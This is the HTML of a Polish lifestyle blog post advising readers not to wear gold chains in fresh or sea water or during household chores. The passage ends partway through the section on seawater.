

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://praktycznyblog.pl/czy-mozna-sie-kapac-w-zlotym-lancuszku/
body_size: 18782
content:
<!DOCTYPE html><html lang="pl-PL" class="s-light site-s-light"><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Czy można się kąpać w złotym łańcuszku?</title><link rel="preload" as="image" imagesrcset="https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera.jpg.webp 750w, https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera-300x200.jpg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera-696x464.jpg 696w" imagesizes="(max-width: 919px) 100vw, 919px" /><link rel="preload" as="font" href="https://praktycznyblog.pl/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" /><link rel="canonical" href="https://praktycznyblog.pl/czy-mozna-sie-kapac-w-zlotym-lancuszku/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Czy można się kąpać w złotym łańcuszku?" /><meta property="og:description" content="Lato to czas wakacyjnych wyjazdów w egzotyczne miejsca oraz odpoczynku nad wodą. Relaks, piękna pogoda i bliskość natury pomagają naładować baterie i poczuć beztroskę. Czy wiesz, jak dbać o złotą biżuterię podczas urlopu? Czy ulubione ozdoby dobrze zniosą kontakt z morską wodą? Czy można nosić je także pod prysznicem? Czytaj dalej, by dowiedzieć się więcej." /><meta property="og:url" content="https://praktycznyblog.pl/czy-mozna-sie-kapac-w-zlotym-lancuszku/" /><meta property="og:site_name" content="Praktyczny Blog - blog lifestyle" /><meta property="article:publisher" content="https://www.facebook.com/praktycznyblog" /><meta property="article:published_time" content="2022-07-19T07:56:57+00:00" /><meta property="article:modified_time" content="2025-08-17T11:02:43+00:00" /><meta property="og:image" content="https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera.jpg" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Anita Walczak" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@praktyczny_blog" /><meta name="twitter:site" content="@praktyczny_blog" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Anita Walczak" /><meta name="twitter:label2" content="Szacowany czas czytania" /><meta name="twitter:data2" content="3 minuty" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Praktyczny Blog - blog lifestyle &raquo; Kanał z wpisami" href="https://praktycznyblog.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Praktyczny Blog - blog lifestyle &raquo; Kanał z komentarzami" href="https://praktycznyblog.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Praktyczny Blog - blog lifestyle &raquo; Czy można się kąpać w złotym łańcuszku? Kanał z komentarzami" href="https://praktycznyblog.pl/czy-mozna-sie-kapac-w-zlotym-lancuszku/feed/" /> <script>WebFontConfig={google:{families:["Inter:400,500,600,700,800","Outfit:400,500,600,700"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://praktycznyblog.pl/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://praktycznyblog.pl/wp-content/litespeed/css/d55665dcdd2e4fd57371044620cf9667.css?ver=430b4" /> <script data-optimized="1" type="text/javascript" id="smartmag-lazy-inline-js-after">/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly()</script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/84b26892654b1ec7b467a05e7fac3465.js?ver=8e8d9" id="sphere-post-views-js"></script> <script data-optimized="1" type="text/javascript" id="sphere-post-views-js-after">var Sphere_PostViews={"ajaxUrl":"https:\/\/praktycznyblog.pl\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":7377,"token":"99cfa01236"}</script> <script type="text/javascript" src="https://praktycznyblog.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/c5db59d88407e622e7a09d5f3c889a37.js?ver=d73a4" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://praktycznyblog.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://praktycznyblog.pl/wp-json/wp/v2/posts/7377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://praktycznyblog.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://praktycznyblog.pl/?p=7377' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://praktycznyblog.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://praktycznyblog.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F&#038;format=xml" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-B7L2C2X142"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B7L2C2X142');</script> 
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9141193474674048"
     crossorigin="anonymous"></script>  <script>var BunyadSchemeKey='bunyad-scheme';(()=>{const d=document.documentElement;const c=d.classList;var scheme=localStorage.getItem(BunyadSchemeKey);if(scheme){d.dataset.origClass=c;scheme==='dark'?c.remove('s-light','site-s-light'):c.remove('s-dark','site-s-dark');c.add('site-s-'+scheme,'s-'+scheme)}})()</script> <meta name="generator" content="Elementor 3.31.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/praktycznyblog.pl\/czy-mozna-sie-kapac-w-zlotym-lancuszku\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/praktycznyblog.pl","name":"Praktyczny Blog - blog lifestyle"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/praktycznyblog.pl\/blog-lifestyle\/","name":"BLOG LIFESTYLE"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/praktycznyblog.pl\/czy-mozna-sie-kapac-w-zlotym-lancuszku\/","name":"Czy mo\u017cna si\u0119 k\u0105pa\u0107 w z\u0142otym \u0142a\u0144cuszku?"}}]}]</script> <link rel="icon" href="https://praktycznyblog.pl/wp-content/uploads/2025/08/logo-favicon-150x150.png" sizes="32x32" /><link rel="icon" href="https://praktycznyblog.pl/wp-content/uploads/2025/08/logo-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://praktycznyblog.pl/wp-content/uploads/2025/08/logo-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://praktycznyblog.pl/wp-content/uploads/2025/08/logo-favicon-300x300.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7377 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large-b post-cat-1 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-8701"><div class="main-wrap"><div class="off-canvas-backdrop"></div><div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas"><div class="off-canvas-head">
<a href="#" class="close">
<span class="visuallyhidden">Close Menu</span>
<i class="tsi tsi-times"></i>
</a><div class="ts-logo"></div></div><div class="off-canvas-content"><ul class="mobile-menu"></ul><div class="spc-social-block spc-social spc-social-b smart-head-social">
<a href="https://www.facebook.com/praktycznyblog/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
</a>
<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
</a>
<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
</a></div></div></div><div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="mid" data-sticky-type="fixed" data-sticky-full><div class="smart-head-row smart-head-top s-dark smart-head-row-full"><div class="inner wrap"><div class="items items-left "><div class="nav-wrap"><nav class="navigation navigation-small nav-hov-a"><ul id="menu-td-demo-top-menu" class="menu"><li id="menu-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://praktycznyblog.pl/kontakt/">Kontakt</a></li><li id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://praktycznyblog.pl/reklama-na-blogu/">Reklama na blogu</a></li></ul></nav></div></div><div class="items items-center empty"></div><div class="items items-right "><div class="spc-social-block spc-social spc-social-b smart-head-social">
<a href="https://www.facebook.com/praktycznyblog/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
</a></div></div></div></div><div class="smart-head-row smart-head-mid is-light smart-head-row-full"><div class="inner wrap"><div class="items items-left ">
<a href="https://praktycznyblog.pl/" title="Praktyczny Blog &#8211; blog lifestyle" rel="home" class="logo-link ts-logo logo-is-image">
<span>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://praktycznyblog.pl/wp-content/uploads/2025/08/praktycznyblog.svg" class="logo-image logo-image-dark" alt="Praktyczny Blog &#8211; blog lifestyle" width="387" height="80"/><noscript><img src="https://praktycznyblog.pl/wp-content/uploads/2025/08/praktycznyblog.svg" class="logo-image logo-image-dark" alt="Praktyczny Blog &#8211; blog lifestyle" width="387" height="80"/></noscript><img data-lazyloaded="1" src="[data-uri]" data-src="https://praktycznyblog.pl/wp-content/uploads/2025/08/praktycznyblog_.svg" class="logo-image" alt="Praktyczny Blog &#8211; blog lifestyle" width="387" height="80"/><noscript><img src="https://praktycznyblog.pl/wp-content/uploads/2025/08/praktycznyblog_.svg" class="logo-image" alt="Praktyczny Blog &#8211; blog lifestyle" width="387" height="80"/></noscript>
</span>
</a><div class="nav-wrap"><nav class="navigation navigation-main nav-hov-b"><ul id="menu-main-menu" class="menu"><li id="menu-item-8981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-1 menu-item-8981"><a href="https://praktycznyblog.pl/blog-lifestyle/">Lifestyle</a></li><li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-8810"><a href="https://praktycznyblog.pl/zdrowie/">Zdrowie i Uroda</a></li><li id="menu-item-8980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-8980"><a href="https://praktycznyblog.pl/dom-i-ogrod/">Dom i Ogród</a></li><li id="menu-item-8985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-192 menu-item-8985"><a href="https://praktycznyblog.pl/budownictwo/">Budownictwo</a></li><li id="menu-item-8982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-8982"><a href="https://praktycznyblog.pl/biznes/">Biznes</a></li><li id="menu-item-8984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-8984"><a href="https://praktycznyblog.pl/marketing-internetowy/">Marketing</a></li><li id="menu-item-8983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-193 menu-item-8983"><a href="https://praktycznyblog.pl/tech/">Technologie</a></li><li id="menu-item-8986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8986"><a href="https://praktycznyblog.pl/podroze/">Podróże</a></li><li id="menu-item-8987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-194 menu-item-8987"><a href="https://praktycznyblog.pl/motoryzacja/">Motoryzacja</a></li></ul></nav></div></div><div class="items items-center empty"></div><div class="items items-right "><div class="scheme-switcher has-icon-only">
<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
<i class="icon tsi tsi-moon"></i>
</a>
<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
<i class="icon tsi tsi-bright"></i>
</a></div></div></div></div></div><div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full><div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full"><div class="inner wrap"><div class="items items-left ">
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
<span class="hamburger-icon hamburger-icon-a">
<span class="inner"></span>
</span>
</button></div><div class="items items-center ">
<a href="https://praktycznyblog.pl/" title="Praktyczny Blog &#8211; blog lifestyle" rel="home" class="logo-link ts-logo logo-is-image">
<span>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://praktycznyblog.pl/wp-content/uploads/2025/08/praktycznyblog.svg" class="logo-image logo-image-dark" alt="Praktyczny Blog &#8211; blog lifestyle" width="387" height="80"/><noscript><img src="https://praktycznyblog.pl/wp-content/uploads/2025/08/praktycznyblog.svg" class="logo-image logo-image-dark" alt="Praktyczny Blog &#8211; blog lifestyle" width="387" height="80"/></noscript><img data-lazyloaded="1" src="[data-uri]" data-src="https://praktycznyblog.pl/wp-content/uploads/2025/08/praktycznyblog_.svg" class="logo-image" alt="Praktyczny Blog &#8211; blog lifestyle" width="387" height="80"/><noscript><img src="https://praktycznyblog.pl/wp-content/uploads/2025/08/praktycznyblog_.svg" class="logo-image" alt="Praktyczny Blog &#8211; blog lifestyle" width="387" height="80"/></noscript>
</span>
</a></div><div class="items items-right "><div class="scheme-switcher has-icon-only">
<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
<i class="icon tsi tsi-moon"></i>
</a>
<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
<i class="icon tsi tsi-bright"></i>
</a></div></div></div></div></div><nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://praktycznyblog.pl/">Strona główna</a></span> » <span class="breadcrumb_last" aria-current="page">Czy można się kąpać w złotym łańcuszku?</span></span></div></nav><div class="main ts-contain cf right-sidebar"><div class="s-head-large s-head-has-sep the-post-header s-head-modern s-head-large-b has-share-meta-right"><div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
<a href="https://praktycznyblog.pl/blog-lifestyle/" class="category term-color-1" rel="category">BLOG LIFESTYLE</a>
</span></div><h1 class="is-title post-title">Czy można się kąpać w złotym łańcuszku?</h1><div class="meta-below-has-right"><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img data-lazyloaded="1" src="[data-uri]" alt='Anita Walczak' data-src='https://secure.gravatar.com/avatar/56fe04fdb02b855ae7abdd6bb5d214b21497b778dc7ab6a7e49fd7458d304f25?s=32&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/56fe04fdb02b855ae7abdd6bb5d214b21497b778dc7ab6a7e49fd7458d304f25?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><noscript><img alt='Anita Walczak' src='https://secure.gravatar.com/avatar/56fe04fdb02b855ae7abdd6bb5d214b21497b778dc7ab6a7e49fd7458d304f25?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56fe04fdb02b855ae7abdd6bb5d214b21497b778dc7ab6a7e49fd7458d304f25?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript><span class="by">By</span> <a href="https://praktycznyblog.pl/author/anita/" title="Wpisy od Anita Walczak" rel="author">Anita Walczak</a></span><span class="meta-item date"><time class="post-date" datetime="2022-07-19T07:56:57+00:00">19 lipca 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2025-08-17T11:02:43+00:00">17 sierpnia 2025</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://praktycznyblog.pl/czy-mozna-sie-kapac-w-zlotym-lancuszku/#respond"><i class="tsi tsi-comment-o"></i>Brak komentarzy</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div><div class="is-not-global post-share post-share-b spc-social-colors  post-share-b4"><span class="share-text">
<i class="icon tsi tsi-share1"></i>
Share			</span>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F" class="cf service s-facebook service-lg"
title="Share on Facebook" target="_blank" rel="nofollow noopener">
<i class="tsi tsi-facebook"></i>
<span class="label">Facebook</span>
</a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F&#038;text=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F" class="cf service s-twitter service-lg"
title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
<i class="tsi tsi-twitter"></i>
<span class="label">Twitter</span>
</a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F&#038;media=https%3A%2F%2Fpraktycznyblog.pl%2Fwp-content%2Fuploads%2F2022%2F07%2Fzlotabizutera.jpg&#038;description=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F" class="cf service s-pinterest service-lg"
title="Share on Pinterest" target="_blank" rel="nofollow noopener">
<i class="tsi tsi-pinterest"></i>
<span class="label">Pinterest</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F" class="cf service s-linkedin service-lg"
title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
<i class="tsi tsi-linkedin"></i>
<span class="label">LinkedIn</span>
</a>
<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F&#038;name=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F" class="cf service s-tumblr service-sm"
title="Share on Tumblr" target="_blank" rel="nofollow noopener">
<i class="tsi tsi-tumblr"></i>
<span class="label">Tumblr</span>
</a>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F&#038;title=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F" class="cf service s-reddit service-sm"
title="Share on Reddit" target="_blank" rel="nofollow noopener">
<i class="tsi tsi-reddit-alien"></i>
<span class="label">Reddit</span>
</a>
<a href="https://t.me/share/url?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F&#038;title=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F" class="cf service s-telegram service-sm"
title="Share on Telegram" target="_blank" rel="nofollow noopener">
<i class="tsi tsi-telegram"></i>
<span class="label">Telegram</span>
</a>
<a href="mailto:?subject=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F&#038;body=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F" class="cf service s-email service-sm"
title="Share via Email" target="_blank" rel="nofollow noopener">
<i class="tsi tsi-envelope-o"></i>
<span class="label">Email</span>
</a>
<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a></div></div></div></div><div class="ts-row"><div class="col-8 main-content s-post-contain"><div class="single-featured"><div class="featured has-media-shadows">
<a href="https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera.jpg" class="image-link media-ratio ar-bunyad-main" title="Czy można się kąpać w złotym łańcuszku?"><picture class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" title="Czy można się kąpać w złotym łańcuszku?" decoding="async">
<source type="image/webp" srcset="https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera.jpg.webp" sizes="(max-width: 919px) 100vw, 919px"/>
<img data-lazyloaded="1" src="[data-uri]" width="919" height="601" data-src="https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera.jpg.webp" alt="" data-sizes="(max-width: 919px) 100vw, 919px" decoding="async" data-srcset="https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera.jpg.webp 750w, https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera-300x200.jpg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera-696x464.jpg 696w"/><noscript><img width="919" height="601" src="https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera.jpg.webp" alt="" sizes="(max-width: 919px) 100vw, 919px" decoding="async" srcset="https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera.jpg.webp 750w, https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera-300x200.jpg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2022/07/zlotabizutera-696x464.jpg 696w"/></noscript>
</picture>
</a></div></div><div class="the-post s-post-large-b s-post-large"><article id="post-7377" class="post-7377 post type-post status-publish format-standard has-post-thumbnail category-blog-lifestyle"><div class="post-content-wrap has-share-float"><div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored"><div class="inner">
<span class="share-text">Share</span><div class="services">
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
<i class="tsi tsi-facebook"></i>
<span class="label">Facebook</span></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F&text=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
<i class="tsi tsi-twitter"></i>
<span class="label">Twitter</span></a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
<i class="tsi tsi-linkedin"></i>
<span class="label">LinkedIn</span></a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F&media=https%3A%2F%2Fpraktycznyblog.pl%2Fwp-content%2Fuploads%2F2022%2F07%2Fzlotabizutera.jpg&description=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
<i class="tsi tsi-pinterest-p"></i>
<span class="label">Pinterest</span></a>
<a href="mailto:?subject=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F&body=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
<i class="tsi tsi-envelope-o"></i>
<span class="label">Email</span></a></div></div></div><div class="post-content cf entry-content content-spacious"><p>Lato to czas wakacyjnych wyjazdów w egzotyczne miejsca oraz odpoczynku nad wodą. Relaks, piękna pogoda i bliskość natury pomagają naładować baterie i poczuć beztroskę. Czy wiesz, jak dbać o złotą biżuterię podczas urlopu? Czy ulubione ozdoby dobrze zniosą kontakt z morską wodą? Czy można nosić je także pod prysznicem? Czytaj dalej, by dowiedzieć się więcej.</p><h2>Złota biżuteria nie lubi wody</h2><p>Ozdoby wykonane z tego cennego kruszcu nie powinny mieć kontaktu z wilgocią. Znacznie przyspiesza to matowienie i odbarwianie złota. Naprawa tego rodzaju uszkodzeń jest kosztowna i trudna, a czasem wręcz niemożliwa. Jeśli chcesz, by twój łańcuszek pancerka zachował oryginalny blask, nie zanurzaj go w wodzie. Zawsze pamiętaj o zdejmowaniu biżuterii z dłoni przed rozpoczęciem prac domowych. Zmywanie naczyń, wieszanie prania – te czynności mogą mieć negatywny wpływ na wygląd ulubionych ozdób. Biżuterię przechowuj w bezpiecznym, zacienionym miejscu.</p><h2>Złote łańcuszki a woda morska</h2><p>Twoje ulubione ozdoby nie docenią kąpieli w lazurowej toni. Słona woda morska zawiera niekorzystne minerały i związki, które mogą odbarwić złoto lub narazić je na zarysowania i inne uszkodzenia. Dotyczy to szczególnie biżuterii pozłacanej 